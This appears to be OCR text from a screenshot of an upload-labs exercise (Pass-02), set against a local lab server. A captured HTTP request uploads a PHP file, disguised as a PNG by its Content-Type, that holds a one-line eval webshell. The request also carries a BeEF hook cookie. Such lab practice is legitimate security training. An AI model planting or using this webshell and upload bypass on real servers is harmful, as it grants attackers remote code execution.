 发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成
Request
数据包扫描
美 化
HEX
热加载
构造请求
4017bytes / 4ms
Content-Typ
美化
HEX
渲染
编码
请输入定位响应
详 情
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycHDIzuZBrY51rY4d
8 Cookie:
BEEFHOOK=t5J4mEgItWvygVWbBjupnIpeVVSbm49qvmFHdvtiTePtHBhtEuVnGDDr8RJtxAdkbRWHKAjDK59TIoFj
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
11 Accept-Language: zh-CN,zh;q=0.9
12 Sec-Fetch-Mode: navigate
13 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
14 Accept-Encoding: gzip, deflate, br, zstd
15 Cache-Control: max-age=0
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
17 sec-ch-ua-mobile: ?0
18 Sec-Fetch-User: ?1
19 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
20 Content-Length auto: 341
21
22 ------WebKitFormBoundarycHDIzuZBrY51rY4d
23 Content-Disposition: form-data; name="upload_file"; filename="goszilla_test.php"
24 Content-Type: image/png
25
26 <?php
27 eval($_POST["pass"]);
28
29 ------WebKitFormBoundarycHDIzuZBrY51rY4d
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 ------WebKitFormBoundarycHDIzuZBrY51rY4d--
34
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Copyright @ by c0ny1
提 示关闭